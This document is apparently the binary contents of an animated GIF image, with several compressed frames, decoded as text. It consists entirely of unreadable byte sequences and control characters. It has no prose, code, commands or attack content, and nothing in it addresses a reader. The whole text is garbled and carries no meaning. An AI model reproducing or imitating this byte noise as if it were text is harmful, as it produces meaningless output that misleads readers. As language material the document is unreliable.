���@ Sd�E,�P-л�fJ�Y����'-�P{�Ԗ̜�T��ץ%o��˷�aM)�RE�HZ�cͩ�A��J���Xf�،�ؙ�;\�G��yT�&	��Prkm�=Ջ��ew،w�@y0�D�{�pT60�8۠M����'LWڸ�۷�״WaQx�O橛�kJ��V��:������I��Z	d���]܃��������}��m�;�?�'��~����w*������ !�  ,    x x  � �h�B��C�(\��!Bx�p�bH8��i�$�Ǐ�ЄL�����PR����˗0c�|�"�<@�L�i�'O�/��B�A�8:T�t
8G!�̃�G�"I���OI�W�I�lL�9u�T�RNP6D�J��.G1:��
 +_�
�D�W�P�|1�8�Q/0�����͋p�&E��sS��:s&�࿅Q��N��.u��B��Z�2�ҩ3�.]�	�쀜�ө�(7�<�j�d.K��� �b��w�Z�h���P�ܹ��ż��s&��~�5���G�����@D�C�(�y�!�p�Q^f�j� �r��ԙB��T���O8}A�'�)�[Q	n���YFa�"�a�X���2����"�f��(8�\+*��Ar��Ռ467���X��t�#L�9$����Ed�d�g�vT�E9)�{ʑ6�{q�Q�Z�b_��DZ�AVb�:�g�@i&�"���&ߍof�"C�D}��E�����(Px�!�(�nF:%��J
Ea.��	u]d�g&n}�UP������
�ε*i�Wұ%L��
$G�j�E���'��hCl6��*��aC����C&�«Ver�Zh���!�U���p�^��޺Ӑ��ybt�
{���zd.���y�h]�!�{T&;-�m�D":��uV�0c\ؿQԬqˋ�1͜�zUm<�D�D�Y���"�r�W5
%�svsb9���Q�&�$=f�iU�H�YȅO��hԁ�$#J�N'�� �Gf������c���ڀ���R��Gq{Hw�=(���=��n�Z�ژgN�`M��Aa�x�$v�4�z�mP�V>����9���>:�����v�b��ݺӰ϶���ޱ����Qs�^Ǝb���Snn��L�[UN��C�&�Qp�IE7u����F���i[�����s�uR������d�?��\�g�O�� 2���2�M�e���s���jiLk�e�����i	a�AD�5�E���wAfo�����(�*����j��"��}W��P"�����%�i���%|	aGq@��"D��P��H�(�cMhB��"̼G�-*�{����A�.Rd�2��+B-c9j������
*�V�̓���b����(�H>�I�?Ӣ!D�?D,��$��,���Ҵҹ��9��=�6�`�wMc�� ��DD�2`#�*.-JB,g������̦	�I�!K �9�� ` Qq�*�:��<�q�;��F)����Q����9 J8#]�K���������,vA`�]|嫻Po��R���Bⓓ�b�C�	�۱o��b��иȍ�-5h��6e6R-� �&E)���.�.��6�9ӚZ)��{x����U@}���@Ԣ��F	 L�����+� �����V�Q�d(��
�v5WL�eX�$���
2�BAꉴ^�sds�Av���p(b�b��麡��jŪd�:��%�MWz�ҹ����V�Æ��Z��0��O�+r�=P��=8�v�{U+&KŭZvu�œP(ꫨ���z}l>wh��� �e-X�P�`�^���n�\�1w��)� �Z�Ő�l���e]���Aw5n�ډ��ֹ��d�
����Gc�Ö���%��P�-O���V��BN�$`?��.�! J:.���}R���zf6����:��
�x��,�g������m��(s���C76ުBIYA\��a��H?�GqXڬ�X�Hu^#q� ϲ���<�$�b�UrmM��暸�U�A����bԿڱ�^�)���o�3|�:�W����uBZ�6�)�Y�1e^�I�J{�ɡ]�1oݕ��Į��Dz�hH��45�H��QL7���X��U�F�1���Uh�?)HB�3���hYk�{�_�E���O��E�"lHU:[[��u�F�4.8��Ι��M6KC�h�(u�ω�k���&v�㝚r��r�2|>�Rn�3�b�Cڸ�q:ۀ&���S�r������9�0=���l7�<,�:���d�~m�[�~k�Z�уp&�����6�x��[�	#����]MXA.�9��KcU�_�(-�N�w��/z����4G�������v[:���mV���3ǯ�3{%�1�l^��MN��;��ks�k�Q��0�t7��׾�ay�[�_�[�W��L�O�<=�>����)��L2�Ƭ�x��~����5�W�y�/��W��2.��A��3��]�yK�E���=B����7LA�D�u?x�o�<a.Coz������6�&L���!��d���'�o�G�c���ѿ��[����$��U�7q�iZ,���$FS�Д���?�ssg�}&RT0,�~��mj�u� 	�l�D�D-�_Q�?�%#
�}`S��'x�x�V��r	0�T�Ձ�T%h7�>�${�"�$8�}t$�Uz.F���%|a{8u`�Cʁw7�I�x|?x &'yb���j�#�WI��6H<�f Q�   �q�pXd`F�v�TJ��{��<Ї���Nx.��V6�q���,�È\�x�m�FaFx��m ,�~I�z��[��9�H/�x��y;�R*�Pa��c������V_4-9V/r���U��������@�B?�(VD3}���N���_���{G���@dҊ(C��p[�S�=_ "$�|(�PU��`%����(i(3X���I���	�����&�qaj�i�NuC-)�����W�&�x���@�Rw����Z���n3^�!\F3j�.P���l"C.�X�W��4�0y�7����H��	r�:9f_���}>���H�t'��a�ͥ	�-~�Q��I�N��#>>@X+����$CȔu���\�"zu����>�p�L>�]�Y(��B��'O)����N�7MQ���)tI`]Y���U��;:��`�YR�c�@��^QwsJ�:��v�4GH�	v+�c؅�Yfp�/T<~D���I`�Ɋ?DP/IQٗU�-���%�E`�YR���9��Ɋ@4N��ؗ��tB�G�|��]�؅o��	�S�y���0��Oӓs~����Z�|�-�B�ɓ�ՙ���x���wJ)���|ک^&W��+ʀ�ș�)���0��D��ay��ȍ���Y�Y#�rxa,"D���9��I�Y&�	���1Ҵ�xA�O$
:@�����a�wz@�*@JC2�*��xK�����ᕻ8��hI2�C�0(3���:5$��)x=V���4�*y^�4��ɥ�YOm�riلg9��g"�Y�1n&��}�3���.���؇1�ze���2�SwX{j�܇�;�)���������1qj{8�aN�A闓Z)����T�JX�â�}u��'�S
��_:���p���ߔ��T�ً���;�)%j��ɫ�OS_N�M1��Yp	��o����U����Չ���8�]8Hi/�T
��
�h]�Z���Z@*@�k����r/�B��īr%����u�����2��j��QlB���ʠ��	�eҰ?x�f�	0�.�����ڝ��]
��Ŭ���
hH�\��2�դ�9�(ȡh(�R���`�^2:����:��<E(O�7���	�U�M;:l�;;�W�x8}KC��u��h�]{�>�a�8c��}�a#�n=�����0(�ɞ�yP2n�Қ�{�,V��i<�D�׺�*�s���xg��&+ᷩ��7�ߪ�����K._�n���4Rj*��
땋6�����m��q=P������E�UF���A���S��0��4����"Nf4uC4�q�ۯa=*�e�^�}���蛾�{�E���{��A��+`ƫ������Ҹ
6��1�1وĻ��{��5 !�  ,    x x  � uh�BP�C�(\EC�8x �D1��<m�	㰡 G�@�����G��\\ɲ�˗*'R���͛+�Ԓ��@�U�PLD�7�d��$+&I�Z�(�'n`j݊Ӣ��7��ԩ�lϟ���U;t
����[��]Ox�:����_�A�V���V6{���1D��3qa��n^@�3�uL�g�`�����bJ�8�"�� )P���+����\u��/e?o<x%��T��u��mvЩm[sn&�yC��;�p�3�/�#�O���_߶��)-_@��������=g�LY�F�q��AFr��{ιW#ݖ``�v�E�[_���#V�Ih��V�N_ ���,������!an!��[��4�yx�@0��H�d���܁�%���� ��Y�[ڈ~;��	@P�)�4 �d]��ff�E���r,J���1��|ZzI��9&<p�)騣j���uXŝ�%��Q*XBV(�v�:������.�f)���Z�Eb��Xe�e����'�V���Ċ��^����gx����> ��ҺJ�p�x������	��	cP�h��Z�"�,�9�袴>���Y
�N� �R�9'��~2��������.�UA�W�ءw��A�j ��f.
�kv�?�h����9�`SOLq��B���������̨�G��,��2q@�qI�WbD1����Q�"�mѪ����l��y��S�i�s8�4��Ǝ��w�Z�@���������9\��4Y�iA�Řw��k��`��Ó�I�@&#�����1�o�D5
׼�F{�xyI��;���*�O��)j�@��	-덋&�՚�}e��Ou�#�g/��n �f_z�4�w,����n��2�s�sio?�{���/�?���"��u/���%#Ȋ�7?�Kw����2�@���%�;��F�j1�4K��@�Y/3ع^�c	����cܓ�׶2ncP2C�A��+"��^C���VuZӣ��%BJ9`Y�r59�1ЁX��%���H5t Bpr�<�UC*���� �!�m��p�^�p9������-J�	[J U/1�a)Ƌ֙"��#��?`HT"���(]�Ú���ͥ�}�ک@C��)U�C�Z5$E12J��Ńȁ
��.�d�<�0b��d(Ei;tҘ{��/܋�X���)@J�jEvd�~y�`��\�YC�#�%�qu�c� �: ��pX�bx��0�JX=̢7� ��aNP�ǬQ�0 t�\�6X�>�eO��=���� �����?���DaM�S'�"��-_�x(sĕ����,�'83��?���#T�
ڨe��|�D@Җ2A��5�Dkp������5%f=E�D5eMP��42��F���L��M���C�L5��}�9!�W�:$w>�FvȂij��]��7�L+[��b1�ɪ3���!�U�m#;0fo$[7	�ٍ걢�թZeC^k��P���̠lv�$�eJ�@���2h琈�J�)v���հ6�*�����li�# lu�%S�B���( �/�X-��ķ�vְ�E��w�&��d�VvH���J���w��\E�KD���w8Y����4�Dߛ�����o}H	�WH�E'QЄ�n-	U0��tV���]0�Az
w.rd�jW�p)2|�
��_�ԫ�^t�PU.%D�͒�kZ�;M"��;�z3�����ͱ�y�c3͊���rnguìX�P	so�:(��SA�f���i���ce�G��m�2��&�0�\�ՙe�f�9*3@W%�2���xB2�~�ѭ}!6�����K3:��=��%��涙]*�뺀dNω�ȃ0��x�q�Jv �O������X��>���DBC)���S:�)�-�Q�F�i�mޮ����'!d� �/�ҞvM���u���[�鞨:I#;����m�'�o��n+��-��87 �Y�z�b{K�R(�ǝ�eӭ�!I���^k':��F]�ix�{֥/���8�\�'x����������H���M���^˯�q�cl�0�N@�j��!S�$p�j��;O2��]�I'��T��S�xmڞ��	�{þ�tKMp}>\���n_�'��>�t�Uv��x�T7�0�TB8�x��\p�w�dTF��a����Ui'��h��6M�8�P�xؼl:���V��;*��¦�L�hD�{�Zj�T�z��{D�!�H���oѦ}�=�K�m.Q��*v��?�Z�GNr|���o�����aWk�U����k�঱�ޮ���d�Q?��c�6#]�Zr<��{ņ&œB�S��yp�Wy����~76!��6�T���IL�}�3q �q&w1�lH�z��y��6�4�u^��3�xD�2'm(��_��7C�(�#i٧(��U�K	�W8��n�Ik$$_1�b�D�Od�QgF�ׅ���ut 8�=R(q�7: $@'#i��>x���^؅���F� w��exuv=��px����h�8rBW�_��x�b��%?~x��~U� ��/ς���[((�KRb�t�8�SzXc������ҦJl�j��Z�}\.t�a���zE�|�ǘ�|dhm�&�↹��3�B3D�C-b�����T���	�Q��!~_�MOu!��6!#��'��B2s���@�#V
XV�E���Ef��Ŋ�r��& sF��N񸋶q��?yb����8nc�W�i�mRH9	�4$]�FK��Y��K�9|�	9�-��a�Wq����B�%@pȉ�'�'�Ӓ� ܇�KeA���cpi�����5����ya ����F��/���ɔ��9�5����!0�a�V��F���>j#�Ђ��U�Q�v�(��i��i��8q�-��<���BC�B���&n��m�J	.:�0�w�.����H.����K�2^_ن��L��`g�䙸�0�DG��v�����@���q}�J��2i�v��L^� ��9�.I�N�)́��0 |���s��~��`N��f�c-��(mTMP����ț��)�i\ډ'"Bh�I��Y㩐� ̤���P��F8�93Vi�߹x~�S߂���@~U�a�;��&%QR�"R�v%�j����	�𵏄�uB�ji���T��JK`1�g&ǆ
Au[#J��i���)�6�W1z�#F��b�"�O�|"`Qp�T�U{�(r��V��6%M���Q�uYQB��Q	��eF����jQ��B*�JI�B�:�f��]zO�(�Q�T�N�D���s?`�ɘwJ.p�����"cj٧�U	j���U���x��cxRE��楓Z�Z�{���_��R��C 9.�v�W! �pD�[�4aW���i�ڪs��k��Q�g�(?�0 �
c�:�$4^s�N���^U�V�������0�Ӭ��)JV����%�&;��Z����>:i�:���g�c㴟��)e��T������p	9��
��W�y�lM�*���g�vINA�0��
�J'�:%K�r�r�)�ZYl8���j��گ��l{qL}�}}%U�ZNF�;�d+�X0+�I��$kL��6�$d�Xɏ�:�f%֝	#ɤj������m��m�r2o�F�[.��a��	Fb�lc����$ˮ
$-H�kc�N����k��1UXY�k���Z��|7a63�20G�UE��#��+ƶ���Q��s�K����l63���aӶ]1��g<Zb��D(�[���k��y�rK�1�~�I�Z�03�ڸC�PK+H���	�j��F���]�sa�u�%��U 9_˷��8�b�
)��/�U����ʽ�Y)H�!��PwGj���勾����Ҏ.���<��b�*9[�I�g��
1d7��	\�ʼ'2�:P8�"��D6�"h����)5���l`k
�}��D+G�I�F8$���I���C�*R����n�"0,�W�P�V`�8�~���I&:Jr����CĎ)�����7N��j!�I�O��H�����
"2kR�zZy�	�i��ILx���T�id��s�GZ<3Op>]�?B�D�c�f��h|�����P<�i�Ks��6A8����R]�A3[ɕ������:%��+�X�R�z�y0�d�Pd���{�ɖ
�	��S��RO�ˢ����r��P�L��80�#����o���)�@;�{��,�Ł�]�4�������3z�	�̇n����찣�`!4[�������!�%J���㍦H��Fc��͔�С��-G
N�� ?���|�Ŋ�:��������!]�#]n>�$?��	�o�A���ӣ�@��N=5@`���c"P�����Ș�rO��S#�S-�ī��)��i�^��_-�a}~�Ȗ2*.���j]���m=�c}�X�����v��x��z�|��!��$�uM؎�K3��-׊�ؖ !�  ,    x x  � �d�CP��!*����)T�p�$O�q��a��E����$x,�\ɲ�K�$1R�H��,��d��I�1~�2�"�'b:~Dôi��~
I��ħ�)_^j�*�e��5o�KV����Y��_UR�҇�өx1J�k����[{���"Ѹqc�kH���2�x���6;(�A��]�}�z�6
e���:��3��<\seLT�lB�;�o�$�� �%G�=�)���-��J��%����.��lm������l���࿣[���s��W,�O24_�NS_ܺ���p�DXv���ŁD<F(��[ZM!aR�-g�|_}���\S���Xؕh�v
�N4���'fM(��lq��[�8g!I 0�!|z��:v�{(ƶ�w.&�=��[���Zya�{,W� a�ڑ,�E&���&f��bM���x<I���Q68��j Y���'���eG&��[Qd�I�&w'�A���h��W��@zb%����p��z��Ĥ�w��AN^�'&�r�) L��H|�ԕ��w��☪B`��𗢁.�QE��J\�*�iR��Uז�k���v[(�E�lL\8aG5�S�M~b/�/�ۃBf.h��;.��65ZSzaݺ%a�lG�Ƀk��{m���זOVة��Za�i���ej_8������<
)��!-�o�1�B�����Ll"IlS"���m,��ؽ&uQ�Ș����Іz�����bM7`�����o��1��,4��)��e�L�Ԋ9�i5�U�]2�r��5�uy�HPD4"Yy�(�WDa���y��W�1����!~��v�'�u�*��ǜ�R	���]�]_�.���LG�2�~C�vP��8�G/�æ���ݴD�R�$�CAV��^Т[Z��=4�u3Er�JM�?>��;��7���>�5���__���:�-�r⋐[J�b�k��������I?E��p&f��5K%�UƖǗ��ft��b8CQ=gT��`笷@ �e���"%��Tk�;<��(C��0�ɩ�t
V2Q`�(RE8�������΂���W�A�E����C����*��Qp&Y�!S!	!T�6�P���1, ؔH���]A�|��J.�q	b�x�B7��'~�Y�!*�A�F�Np�,�q�4r��#D��.��k����{�i�� �"���(�
�4��%4O�����}����"!di/-�rc�l& s)�v��g�䡃�R���N�'$Y�"0��s� w�Iйӝ�9�r��P�]9XT&z��/#$�ڦ�:v"TG�{�BB�n-*&�$�(��<L%S�#&է�I�g=�NEO-�4y�'2F��Sg Y�.A�� ��@�r�aĜ�����Ʀz�wKL�S~9��G�T ��C�)ZzbB��T4M �B@P��r�J�����xA��5*v�Y��W��j���YVq���t�Y
�/�: 0��OLpp26��,�A��su"���k�*����P����'sW�}�.�Z��\R-��%G6\��1�Qo������z�5�P�b,jxu A��ԫ0dN5?�Z$w{�����09ݫ���S5h]�i��1A�ીϷ���siU[|a�i�'z�6H��>�ː�Cia56��Ŧ%��z���,T�0�o��0@Q��U�brz�[7�C���b=n"#��̧�+��F�X.7������.*�,�si?�X�����Je=T��t�g�a�N �3�o0N2��(��k|<Fs��2���ª� ޛ,�ό��$�� A9�V�l�F�7�W_F����� �E���}�Nx�8ˈ�o��܈�U���̸�3H��Ԅe�G
Jվ��M��c6k9M�ǁ�����k�l:ժ^�po��[:��2�ı��l蹶ټ�Ѣ}�$��k�I��)Vb��u0W�n}X��Y؜%��f�^��2Tk�� �M��QO�Z��UE@�����}��7�T:�V�\���!��5q}�
����Gi���K���vo5��9�
����L,��@?��M���<U ��n�̴��K�����,�����B��t����6*T+=5M��[��XO{��r���D>��7�t���e_;n�����m���`N��f
G�{��Ň�;�������%t]��nĮ�"���z'������(W�(���V<�K��y<�P�g}�gCcv�/ԧ~���]����v��S�#/��C�1���ﭷ=��%�H}U�<s�ߍ�A�m��)�Z�D
����_����v� ��"?��_�-��A������|��+r7q�'D:R?�v�|c�wXu&��XR�#�qfʆ��z�À]P�q�y��|��x��8>R2z��Q�'�	xd�%2tagږ�G)�Ł[�g�	'H;�M�bP!���i��e�q�F�{��}h.X��4u+57n��z�G�DW��"� �{�'p7r�.H<n�`O"�g�kȆm8UvagYX+��}ǧVw(z&�&?ch_e��q��8=%�X�2ٱiŅ��w��|t�`�'�H�K���W�'���1�H����؅gQ�W�g<`26��~���&z�G7&��Uz�₄:V��R��9*8��d�VG_q3�Qx�ȋ��������� QR�)%�&�i0��<5S:��%W��h9� 3#^�+Xs��"��[E��Z�F�XE}��lq1t�-��ɂA'�A�d��W��w�SHY���Q�x $a�}c��Ǒ2�q�	���h��~$Y�&Y(I] �O�É#�($q-v��߇U1�~� 
)�_��D��oG�9J�cds�1������IГQ9��8�$F'_�?K�:S��x�/y��Sx��{�F=��B;����(�D�js�y�X�'�`���(q��b-�h/�����K����X�6��+
����Ac@?(8=a�Z0��5�|4�j�bJ��r1IY"(x*��?a�rg4�x�ɇ��"kӂP`y���t4���/W�~3&K��H�[�V�+�h-$�"U�c5�de?	�K�`I�3��i
��KG�M����b9d@f�x4i��LX�|X��x����J�V1bX(�3���X����TИײ` vc.Rff�+��e`����~��k҇8p	eHR�g�יߘBD8Y4b�oћ)�שftj�Gc'�=�{6��E6-Zx���/ʎ��b�m��k�ӂ�ڴj�6�G��[���*
�3��'b��g�T����B���CXᐲ���vʥ�×��t�0`��91Q�rئ�v2kQ�~��(��������`�c�"�I���Mcɩ��m[�N�h�iə	���~���Y�?-�����Z�/�GP#��H!eCR��6	��H)�������ؒ�P�,������̆��V�G�J��h�{随J:�5UF+�eEX�s���w񪖾J�X*����
�ѯ���if��lť���}�6$ʰ�����r�OPV�8��F:=plG(A�ՇV�Z�$	{�y<E��2fKg�o��h�e)b�{�2�JJ9��Gy39��ՊH\�L�JO��i����$��Y85�CC[Ե���|��S���b۴K��*�uV6�h�g���h~Ѩ#۝[�uJ1�6y|�uq��Ś�xo>��*4^����ɸ{�,ᶔ�P�c@��חt�`�
���d]�;u�;X0��}e���
����rp�a6�bۋ��[���2� ���4RSY�T��k˻�[��j���#��;��{�[i�+8r������I/zK��K��4�Et���۽�b��;��{�����<�����컹f��5#�L&�<kֻMۤH����ĺ����� ���lv
�����!�2��0���go�'\������+����$ !�  ,    x x  � �d���АEE�(<����������<yL9Q�C�	��1�B_0�\ɲ�� �`�h�"�6��Tij`5 ����Gś^�<���ȧN�򳧉æ'S��ʕ+M�;1ʑ)S:S��8���<5w��G�Իx��݋u�خ���4�_�fr�vmC1zP��ĥ ߼��f�|� �P���Ne.G��
֥�OT��J;"cǘ>��ǲ��z�^�xU�����J�%�;HG�H��낫��{v��צ�E���q�g,/�7���؛�<"©��������1�5w�)ʁ�u n�z ��^{�ᕐm�ǒ`8P�}�8���$��IK��Cb
&��m�98�L���%4Nx\"ős�=�������H"N��Ӏ_�V���TY%d�e٘���!�9�%:U�a�e"�D�曧,�$XG( RZ�"ZW�����aV�%6��c�MmV	T��}D bTji�R
�k�I�lt��g�	F(���W@����Ȫ�
eo��f���d�d�$Y��Y�v�z��xM�:(���(���t�u]u� �r��{��X���؉���m|ew�2QA��8����6��$����f�I���yd������,�D�ȧm��T�e����/�C4�,KC©��pDÙ���G��aK�`x���ރ��G�$c�U`�[d)L7�t�L�1g�k:�T3f���GX-��c��H=���>� �ӑXd�{J�9P��������5UQ/��Z6ه[��Sp{r�9 ���	b ��E�wO�����Y�j�%q	t� �5�����L�Ýy}R3�Q���b�Q�꘶b��x�f#g8�v"[��#����r�{K8Y|�/:&�����1�;�n���o^$�K#���+em�􆏺r䳮��?�Uַ��쀝�W�է�	�=���
�Qz^VPV7JyS���E�2�䬁80^C"h��X��D[�r�$�)k�p���P�]�)�ZrB�9p�Ѣa��2O!Т�A4��9�8����� ,��j@�Ӆ!J�tFT!I��D&:1LN��qvFګb��D��4)"=�w�e$ū0�
�������6��裕6P�O0Mt2�+"����d��$u�K)���*Sh�F:�pl���2�� �^P�#:T)N.��!��6�[r�Ab�,��rd���,#���}n'7>�JD"2�)Ft'�(�b�k!#�4� ��Z����
�IM�Qw@!���BnJ��\�<i������@�2{r
5�c=�vϙa��d�"�y��N�_�B��
�K]ݓo�#|жI�0�!yҢR]"��h4=Z��%F���z�����W��ָ��O��Y:�4�S�IРX}O����g	G�Qe�W=�+�A��j����jK>J^V�
�ĭ�$t�&L�c�?��H{Q��b�Tꌎ!9����X����R�
 �	�m:DP��?�P�f"�-�k�h�	Y�~f vC 5���0�x
I�9ڭ����w��R@V_��zws�1�Z�zM<��jm}Z�W��/�kt+F?
w%��Y	��^u��mn�S�`U�iQ�l���n�FJ�<�����V���X��Z��q	�:���U�u�}�R�' ����:�[R��Wa�&�P+y�O�T0x����!� ~�D��W�� 7���@a�X�mUd��{_i��m�z-��)����T��U�ɖ�q�_�����X���{�`b99S�1w�@�ז9���c�Q5[���Kg�e�s!�wFF2h"S��^e~kr��U�H�c�I�����7�Y���^�yU�����R�k%� %�y�-(�_��u�������|(�JuЃy�s\m���m�:CN]x�/L��ԧ�o0QM�a���}}ג}�"2ql��h�&��;��M�!W���@ǘى�'9[�ƪ-��1Z�"y�� F��R�T�D4�/7�(!�ߊ؃=���\Ml��x�R\����}�;˙6m�h&p?wG������E�Y���e��-�p����G9#��u\g!s�I~[�ǻʱ<��úO�o�i������<��t o����p�*<��n��$~Rqi�@��@�	�6\��u ��ƯUQ.�j;⩎@�U��W��e��� ��M���5i��x�_}�X}U��TO��N}G�.�nM$B�&p�ϩ,w�?�AO At$�'��z��Ɏ��6�a�!(v�p���?.W��ׇ5�zW����4���d��F�le���$�~��x�`�Pn�����o�׋H셺��2���v*�
���}�ϟ��~t�$����?��wD>�~��nvD�e����sY'rJG~xg H7H7��d�$��o�x�c�$��ׁ��|*�m�7\L姁[X�I��%8����w�(�c+Hj� |��)/8g�JƁ?x�:�d]�Gw��*7�[7apb�Frlp3�"�d8R���1�;H�"���vXx|62lIb.a�T�F="��  �3�]�w�$A�Z U�B<��XWws�(�[�T����6l|�t����S7�o|�U0��Es�!�V���	`L��u�Idd(E�|�Ǆ�W��x	�(3�@�r�����wH(��ȇ���^�Pb�5�a���L7� 12��䁃U�_�(��R�deo��ˈ�.tJ�F��|�#s"aC�,��@y���~()�"]�L�ȇ�Ȏ\��Ȅ��c1�%��鱏��Wf���.�Y!x`�k�9f�G$[�p�j�e�5�X�s�ъo".�ȑ�d6��Ǝ�'�4��7�1k����Q")P��S�}Z�&0X��ƌ���:��JH�?�3��C��fb��N�N ��2�"��ȇI��2����x&وu �f\�Q�4kb.G�mbg��Oq��y���|��XG|Y��c�w8�Sg)9_G� ��=c�?��'�(��i�f&UBUreWi�+�a�V7n�)zwO�9���L�����_,"��4^���E�=05�zN1���.�y���~Xw50�kd�n^�i�fS��� ��!0�p��pHh
m�9�����Y/��`>B�I�@�y�h����bęv�lq�6,M1�Zj��.�Pe T��y�{b*��y,;���4\Zto	*a�����3�+I��9�(�:pQ�U�"��т���m��b�e7�iav��P¢�T�/��Q���ֈ5�FL���v�>W0�чz�4?*]��+)��Y���L&�v�2Jsl��lh���&�\��-��|a�^�t��*/�Փ���W�@���VRH�G Xꡪ��bO#H�Z��4�G��i�ʘ��3�y�����zxx�	�ZfK����K��Q�&'E��Х���1�e�v
��2�3Y��9�*U�}w<C��H0�f���z��Tc� IY�D@R�:�#�~�ʃkX%K
�Ӫ�c�(��*a��_�����������Zu����n�i��c@�\�&�v��_�J1�ڭt�<'7E�U
�a���XE��fxK�M\��	`��
�< ��2w4&P��3�>��g�
$�ê��P�z)D�>*ւ������L�E�n�9k�Ur�*�ir��XSA�V0�n37�7~9�E_ԯ�
��"�ƈ?�	&ɦM�VJfx���J�6Isl{�����k[�\�v��-E�v8��'�g�J��$	��W����]HTB1�zk8��6oZ�[{g��z���i[�S�R�EH�ڂq��B9��.m0�8�3v�&�%��j����Z1��x�N�R6t��T� ���[��_d��Q���cFfS�~��6S�I���HC"?�$�CB+�R�e�p�!`Wj�������kHf���J�幫ſsk�2UǻS�6�q��	�������:�p��T�_G�,|)$�i��@�f��p�A�J(�1 [��ʬܳ:�4�W��Y�H|.���;����*n%h���|S���Vz�z��%�x�.�C1 �O���Púq���Y��>��x����N � t7�{$�5\*"�>�STQQ��¡����v�ȆeǧT����r���R��ɤ�wA7�}yi&����z�<I�[̴϶KaZɗlə|2��n�\�%���3oz*�����1{ŧD#N~���NLb�`!�Ѽ]����˿,���7j��J�-�o	D���ȋ
�Ѽ,p
��l�; 8pа�I�*v����9!Τl<�m�#Y� ]�\��)e��}�g
�N��/5l�{�W�΀v�MЬa�D�%��G��3q�&��<�`�̶0,���qp�!�Ȋ���G�C��Ur�6����:�:9G:2�P�l)"}�<Wuͼ�<���,*�CM�a���7`��L�F��i5R�~& HQ�'�L�AG�M�c?L�UMR�g�a}��=���CM��y]؂=���j/�q�sum�C�}�T��w��Tfp٘��zT�fP3@�X���ݲ`}�VJ�����q�]xh92�ڈ�`&m����I���}ͫ�۾�ڞ�-�}�۹m��|{������]�81�N��ʓ�T?�-<���=ۉ#2���Om��w���$���� !�  ,    x x  � ��� a�=C*\H�BPq�i38� ��p��"ŁBR�I�Sx �Ȳ�ˆ++�D�� ��ܙG����:�c�6y(�yrH�ӓ q%Lc�UAq�B�C&�˯.� ��%Νby���cȖz^|"'-�LP���ב_O~�L��։`+uSY/5���6t�"��f��ɉL�{	��Z0A�%���R���ǷsW�c��"�e	����n���"�8�z5�ր S�K�0l(8(��V��@�X6Vk{��K��&O��g��a��!k&���%2XsC�A�n�F�KI���'U��	r�ц���YS��   �#r'Hk~�Dă���IV�}qa?�WǏ�!�R� Z5��eW�(z���M���l���`m-�(cmg崠U��cAC9ߙ�(� N�$�*��]�n�HPv�h�m`q�S��CC@rh&����mg�q��]2.��y�dQZ~	&�I�p!��d�!���*�m69�R���_�i�ciuie�afFD�Y~�
ъH>�$�-�ڄ�"��^�w�J#fDh��JЯ�Z�m�������j����W�Y��d�QY&H���|���)pG���ĉ�����)g���&�K9x��< ��]d�1�j[ԩ��u�]k��}8R�����XN̒ř`�p\��EU ~�,�)+ۚ�*�\R�g3L<|�M�Q��ed�,�< �Cm�_W�JM��K�U�����a���O&v���������]��K
��gt�yw��ř����%�7����u�T�g�Z����6=�����xP�c,Q��|�C%����2�c�Ĵ�j�N\�J4KUQ����3�<��5�;H����pL�^�ƎI�V�qO������U'A�{E���A`�Iv_��o?���𜏻��!�Y��(�:|kkޣ�	�0�!�Z��a�?=p�w" ��)2�Kr���,��o|��	״;!UP!H�F��z�H;B�b��*���D7��(�	9 �y W+��	P���:�0��P(
bؚ��HQ!� ���  ��W>y�UEbQ�+L��t�%D�e��@D&B&*Iz#�E��aXu�/3Q��X}4��HA2apy١s��ed		�%�(�H��ˎ�9H�5̐Q���"��� /"H��B2`�iC<�Kc�8^�����v�t��BC�� C�뗇 ^�f�8c��ILX`$9�B��2g��@�IBnvSa,9�1��>#*nj���(%���)�sS�����p~Z��a���8�CZ8�?_���
Qy�\T޾�.mj&¨ш�� 3�b�"AՅL7�I 6�� �-�p�h�V��-Rq��dHg:ӎ|+�q3W:�H;֬Ғ�1�GԡJ������@�Y��`=(��䦪�4@W-JH髭��`=!+�zE�2�+[  '�ð�ug$�Qj���u��ɫ\Y��]U�|N
�G��2�$�Pɰ�T�el�@�@�L��s�q�U�"��&�%|w�H��������������0��%O�
�rݪL����%��D
8��1��L������2rt���::U�Ζr��-v%�/9P̢�E�|��R�׮�}K頢 N�q���|�(��
��v���w���D��)R�=G�ӷ������e(m�~�X��9�Vx��q}3��쵸-!+��j&�nS��)q=
T����Ͱb[L�<h �(�'�J�9��rt�B���VN�O,�)Q^�4Q��L�>���=��E,cY��R^׺�f0 ���J��lc4�y!�G�}��y� 3I���=����4(���J��ІnY����΋��W���R_yҕ���U=�zb:ȇ�q?-  ���_u�E]�ؙ�cH�q�c������͋]f�N��H.��w�䎔��O�����(���	�4��|k$�z��Nw ��ne`��nrHH=�qVy�����Z���z�5Y�| ���ܕ*+�C��õ����C>q/~����np��]��-�� A��Y����,n�{?�*A��;>T%��}�.���zG���ˋ�sH�D3�9H[�1���˹�_�qMl�O���@Q*s�'=�� ��+�����
>���N�k�����s���Ϝ��io���S�E�>E�����l]]�zY�=1���c`���C=˩o]�`���h�MD�K���?g�?^�W_x�#m��^p�l���5�B�'���dz����弼}-wG�lߏDu�m/�8���Ǥ�+��=d���G�<�T��"q�\/*�3��/�����������~��U�/�;m-0�,�z{;�Wc�Fh�R'Iu�T(:�4��e�5�o�W���w0'T�Z$�]��bv�\1��C����rq�3����]��Cm�%F&#��wt����pP�sYpyC@qf�K�"p�)XA�F�yGh��bt@J?r���c�eK��`+�^5�/!h��"l�F��#quj��+-7;��v 8o �w�BȀ���!Bu���[G,���"�:�b���ۅvH((�A�m�FY��]5�z��iHk0b.Ă�&8��:Ĉ�0t(*}�[��]�H|D[1���A�wc��[�CO'�,7&��'�v��0v+QP����hD咈J�V�U!*G����y|h���,�%����^�#��;t*ؤs�Ȏ���)�{�u]�D�J���0����[!|P�gD�ǡo>c�����xI�/q0���!!�]�[z�c&�%�;����pɵ+�WH$���E�M���l!���wu1�q�+R[���UP�x��f(L�	a)�Aif9=3�L��q�=N�]oYB'"V�-T���P��l����Bv���ci,���nv����{��ZcES�PlP!C�}T�r�G��֗]��~9g�45�����r���㌹ȁ��;Gi�闠y�D�If?Q��h�\-��+6�yFOL|��j�Ƌ��n�Y��d3��/t���BCx���I`s�O�������(l���P�舊X�Z:�3G�x���O0���i��oPf������(������oSsB<��>�`x~`e�H��y�2JztY�B��������5kѐ_h`��P�j8&|h��H�;��'���r��w�R/I:\�g���y�v��i���������E�\�֚o��